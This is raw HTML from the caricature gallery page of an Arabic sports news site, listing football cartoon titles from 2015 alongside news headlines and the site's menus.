										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">برنامج المباريات</a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">كل الرياضات</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
					
											<li><a href="/article/index?cat=77"><span class="it"></span>الألعاب الإفريقية للشباب</a></li>
											<li><a href="/article/index?cat=76"><span class="it"></span>أورو 2016</a></li>
											<li><a href="/article/index?cat=75"><span class="it"></span>الكلاسيكو</a></li>
											<li><a href="/article/index?cat=70"><span class="it"></span>الجيدو</a></li>
											<li><a href="/article/index?cat=65"><span class="it"></span>الأولمبياد الشتوي</a></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>ألعاب البحر المتوسط</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>رفع الأثقال</a></li>
											<li><a href="/article/index?cat=57"><span class="it"></span>الألعاب العربية</a></li>
											<li><a href="/article/index?cat=56"><span class="it"></span>الألعاب الأولمبية </a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>السباحة</a></li>
											<li><a href="/article/index?cat=54"><span class="it"></span>الفروسية</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=53"><span class="it"></span>الكرة الطائرة</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>الغولف</a></li>
											<li><a href="/article/index?cat=49"><span class="it"></span>الملاكمة</a></li>
											<li><a href="/article/index?cat=47"><span class="it"></span>الكرة الإفريقية</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>منتخبات </a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>ألعاب القوى</a></li>
											<li><a href="/article/index?cat=40"><span class="it"></span>السباقات</a></li>
											<li><a href="/article/index?cat=39"><span class="it"></span>الرياضات القتالية</a></li>
											<li><a href="/article/index?cat=38"><span class="it"></span>التنس</a></li>
											<li><a href="/article/index?cat=37"><span class="it"></span>كرة السلة </a></li>
											<li><a href="/article/index?cat=34"><span class="it"></span>كرة اليد</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الخدمات</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
						<li><a href="/static/apropos"><span class="it"></span>تقديم الهدّاف</a></li>
						<li><a href="/static/pub"><span class="it"></span>الإعلان</a></li>
						<li><a href="/static/contact"><span class="it"></span>اتصل بنا</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>برنامج التلفزيون</a></li>
						<li><a href="/tactique/index"><span class="it"></span>تشكيلة الأسبوع</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>قضية ونقاش</a></li>
						<li><a href="/dossier/index"><span class="it"></span>الملفات</a></li>
                        <li><a href="/service/caricature"><span class="it"></span>كاريكاتور</a></li>                        
                        <li><a href="http://ballondor.elheddaf.com" target="_blank"><span class="it"></span>الكرة الذهبية الجزائرية</a></li>
					</ul>
					<ul>
						<li><a href="/annuaire/index"><span class="it"></span>دليل المواقع</a></li>
						<li><a href="/wallpaper/index"><span class="it"></span>خلفيات وبوستارات</a></li>
						<li><a href="/sondage/index"><span class="it"></span>أرشيف الاستفتاءات</a></li>						
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>المنتديات</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Facebook الهدّاف</a></li>
						<li><a href="https://www.facebook.com/elheddaf.int" target="_blank"><span class="it"></span>Facebook الهداف الدولي</a></li>
						<li><a href="https://twitter.com/ElheddafJournal" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
                
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
        <li>
                    <div class="menu_item"><a class="dropdown" href="http://ballondor.elheddaf.com/historique/2013.html" target="_blank">جوائز</a></div>        
        </li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">الفيديو</a></li>
			<li class="no_bord"><a href="/photos/index">الصور</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>انت هنا :</strong> &raquo; <span>كاريكاتور</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/elheddaf.officiel">Facebook</a>|</li>
				<li><a href="https://twitter.com/ElheddafJournal">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>

				<div id="banner">
										
										
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div id="page_title">
	<h3><span></span>كاريكاتور</h3>
	<div class="share">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50e5db60351132e6"></script>
	<!-- AddThis Button END -->
	</div>
	<div class="clear"></div>
</div>
<div class="span-8">
	<div id="carecature_slide" >
		<div class="slides_container">
			<div class="item">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/large_الجزائر-تكتوي-بنار-التهاون-وعدم-الرغبة-في-الفوز-07bbc.jpg" />
				<h3>الجزائر تكتوي بنار التهاون وعدم الرغبة في الفوز</h3>
			</div>
			
		</div>
		<div class="clear"></div>
	</div>
	<div id="carecature_list" >
		<div id="carecature_pagination">
			<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=6"><</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=2">2</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=3">3</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=4">4</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=5">5</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=6">6</a></li>
<li><a class=" active" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=7">7</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=8">8</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=9">9</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=10">10</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=11">11</a></li>
<li><a class="next" href="/service/caricature?service%2Fcaricature=&amp;c=1321&amp;page=8">></a></li></ul>
				</div>
			<div class="left_area" dir="rlt">
				<span class="picto"></span>
				<strong>عرض :</strong>
				<span class="result">1/200</span>
			</div>
		</div>
		<div class="clear"></div>
		
				<div class="item">
			<a href="/service/caricature?c=1503">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بيليغريني-يريد-البقاء-في-مانشستر-سيتي-db1af.jpg"/>
			</a>	
			<span class="time">2015-1-27</span>
			<a href="/service/caricature?c=1503">بيليغريني يريد البقاء في مانشستر سيتي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1502">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الرجاء-البيضاوي-يأمل-بخطف-بطاقة-التاهل-من-وفاق-سطيف-69391.jpg"/>
			</a>	
			<span class="time">2015-1-27</span>
			<a href="/service/caricature?c=1502">الرجاء البيضاوي يأمل بخطف بطاقة التاهل من وفاق سطيف </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1501">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميسي-علينا-أن-نقدم-110-من-طاقتنا-للفوز-على-بايرن-6375e.jpg"/>
			</a>	
			<span class="time">2015-7-26</span>
			<a href="/service/caricature?c=1501">ميسي : علينا أن نقدم 110% من طاقتنا للفوز على بايرن </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1500">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تراباتوني-اليوفي-قادر-على-التتويج-بالشامبينزليغ-c735d.jpg"/>
			</a>	
			<span class="time">2015-7-26</span>
			<a href="/service/caricature?c=1500">تراباتوني : اليوفي قادر على التتويج بالشامبينزليغ </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1499">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_جوزيبي-بيرغومي-جوفنتوس-لن-يكون-خصما-سهلا-1a541.jpg"/>
			</a>	
			<span class="time">2015-5-24</span>
			<a href="/service/caricature?c=1499">جوزيبي بيرغومي : جوفنتوس لن يكون خصما سهلا  </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1498">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_قرعة-نصف-نهائي-دوري-أبطال-أوروبا-f3608.jpg"/>
			</a>	
			<span class="time">2015-5-24</span>
			<a href="/service/caricature?c=1498">قرعة نصف نهائي دوري أبطال أوروبا </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1497">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_نائب-برلماني-اسباني-إذا-كان-اسمك-ميسي-في-اسبانيا-فلن-تدخل-السجن-e9655.jpg"/>
			</a>	
			<span class="time">2015-5-24</span>
			<a href="/service/caricature?c=1497">نائب برلماني اسباني : إذا كان اسمك ميسي في اسبانيا فلن تدخل السجن </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1496">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_انشيلوتي-يشييد-بقدرات-تشيشاريتو-20101.jpg"/>
			</a>	
			<span class="time">2015-5-24</span>
			<a href="/service/caricature?c=1496">انشيلوتي يشييد بقدرات تشيشاريتو </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1495">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_جوفنتوس-في-المربع-الذهبي-94878.jpg"/>
			</a>	
			<span class="time">2015-5-24</span>
			<a href="/service/caricature?c=1495">جوفنتوس في المربع الذهبي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1494">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ريال-مدريد-يفك-العقدة-ويصل-للمربع-الذهبي-ab0b0.jpg"/>
			</a>	
			<span class="time">2015-5-24</span>
			<a href="/service/caricature?c=1494">ريال مدريد يفك العقدة ويصل للمربع الذهبي</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1493">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يتاهل-لنصف-نهائي-دوري-أبطال-أوروبا-72a1b.jpg"/>
			</a>	
			<span class="time">2015-3-22</span>
			<a href="/service/caricature?c=1493">برشلونة يتاهل لنصف نهائي دوري أبطال أوروبا </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1492">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أنشيلوتي-كثرة-الغصابات-ستجعل-مهمتنا-صعبة-أمام-الأتليتيكو-75877.jpg"/>
			</a>	
			<span class="time">2015-3-22</span>
			<a href="/service/caricature?c=1492">أنشيلوتي : كثرة الغصابات ستجعل مهمتنا صعبة أمام الأتليتيكو</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1491">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_باولو-سيزار-نجم-البرازيل-يبيع-ميداليته-الذهبية-لأجل-إقتناء-الكوكايين-98c5a.jpg"/>
			</a>	
			<span class="time">2015-2-21</span>
			<a href="/service/caricature?c=1491">باولو سيزار نجم  البرازيل يبيع ميداليته الذهبية لأجل إقتناء الكوكايين </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1490">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_البياسجي-يفقد-خدمات-تياغو-سيلفا-امام-برشلونة-9b87f.jpg"/>
			</a>	
			<span class="time">2015-2-21</span>
			<a href="/service/caricature?c=1490">البياسجي يفقد خدمات تياغو سيلفا امام برشلونة </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1489">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_إقامة-دورة-كروية-بين-العصابات-الكروية-a2cbd.jpg"/>
			</a>	
			<span class="time">2015-7-19</span>
			<a href="/service/caricature?c=1489">إقامة دورة كروية بين العصابات الكروية </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1488">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_وكيل-أعماله-مانشستر-سيتي-جعل-من-توريه-كبش-فداء-9f613.jpg"/>
			</a>	
			<span class="time">2015-7-19</span>
			<a href="/service/caricature?c=1488">وكيل أعماله : مانشستر سيتي جعل من توريه كبش فداء </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1487">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مورينيو-تدريب-مانشستر-يونايتد-أسهل-من-تدريب-تشيلسي-17889.jpg"/>
			</a>	
			<span class="time">2015-6-18</span>
			<a href="/service/caricature?c=1487">مورينيو : تدريب مانشستر يونايتد أسهل من تدريب تشيلسي </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1486">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فن-غال-يمن-أن-نفوز-باللقب-ولكن-a25e8.jpg"/>
			</a>	
			<span class="time">2015-6-18</span>
			<a href="/service/caricature?c=1486">فن غال : يمن أن نفوز باللقب ولكن </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1485">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_للترفيه-05575.jpg"/>
			</a>	
			<span class="time">2015-6-18</span>
			<a href="/service/caricature?c=1485">للترفيه ..</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1484">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أنشيلوتي-لما-لا-أدرب-هذا-المنتخب-d37c7.jpg"/>
			</a>	
			<span class="time">2015-6-18</span>
			<a href="/service/caricature?c=1484">أنشيلوتي : لما لا أدرب هذا المنتخب </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1483">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يتجح-أخيرا-في-فك-شفرة-لويس-سواريز-a5627.jpg"/>
			</a>	
			<span class="time">2015-6-18</span>
			<a href="/service/caricature?c=1483">برشلونة يتجح أخيرا في فك شفرة لويس سواريز </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1482">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_دورتموند-أعلن-رسميا-عن-رحيل-كلوب-6c456.jpg"/>
			</a>	
			<span class="time">2015-3-15</span>
			<a href="/service/caricature?c=1482">دورتموند أعلن رسميا عن رحيل كلوب </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1481">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_سيموني-ماندزوكيتش-واجه-صعوبة-كبيرة-أمام-فاران-وراموس-326d9.jpg"/>
			</a>	
			<span class="time">2015-3-15</span>
			<a href="/service/caricature?c=1481">سيموني : ماندزوكيتش واجه صعوبة كبيرة أمام فاران وراموس </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1480">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بلان-ستكون-مباراتنا-ضد-برشلونة-مليئة-بالمفاجآت-05208.jpg"/>
			</a>	
			<span class="time">2015-3-15</span>
			<a href="/service/caricature?c=1480">بلان : ستكون مباراتنا ضد برشلونة مليئة بالمفاجآت </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1479">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مباراة-برشلونة-باريس-سان-جيرمان-0a0d9.jpg"/>
			</a>	
			<span class="time">2015-3-15</span>
			<a href="/service/caricature?c=1479">مباراة برشلونة - باريس سان جيرمان </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1478">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أنشيلوتي-يحذر-لاعبيه-d72ae.jpg"/>
			</a>	
			<span class="time">2015-2-14</span>
			<a href="/service/caricature?c=1478">أنشيلوتي يحذر لاعبيه </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1477">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أنشيلوتي-مواجهة-سيموني-شرف-لكنها-مشكلة-56413.jpg"/>
			</a>	
			<span class="time">2015-2-14</span>
			<a href="/service/caricature?c=1477">أنشيلوتي : مواجهة سيموني " شرف " لكنها مشكلة </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1476">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فان-بيرسي-خارج-حسابات-فان-غال-bc383.jpg"/>
			</a>	
			<span class="time">2015-1-13</span>
			<a href="/service/caricature?c=1476">فان بيرسي خارج حسابات فان غال </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1475">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كاسياس-خطأ-آخر-وسنقول-وداعا-لـ-الليغا-2c0ba.jpg"/>
			</a>	
			<span class="time">2015-1-13</span>
			<a href="/service/caricature?c=1475">كاسياس : خطأ آخر وسنقول وداعا لـ " الليغا " </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1474">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مورينيو-يتساءل-عن-تفضيل-الناس-للاعب-كرة-القدم-على-الطبيب-b148f.jpg"/>
			</a>	
			<span class="time">2015-6-11</span>
			<a href="/service/caricature?c=1474">مورينيو يتساءل عن تفضيل الناس للاعب كرة القدم على الطبيب </a>
		</div>
		<div class="separation"></div>				<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
					
					<div class="span-4 last">
						<div id="top_side_pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>							
						</div>
						<div id="side_rss">
							<h2>آخر الأخبار</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">الـكرة الـدوليـة</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_16">المحـتـرفــون</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_17">البرنامج الكروي</a>
			</li>
					</ul>
		</div>
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul dir="rtl">
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:30</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">إيفنبيرغ: "تمديد عقدي كيميتش وغوريتزكا رسالة لأوروبا"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:20</strong><span>- 2021/09/22</span></div>
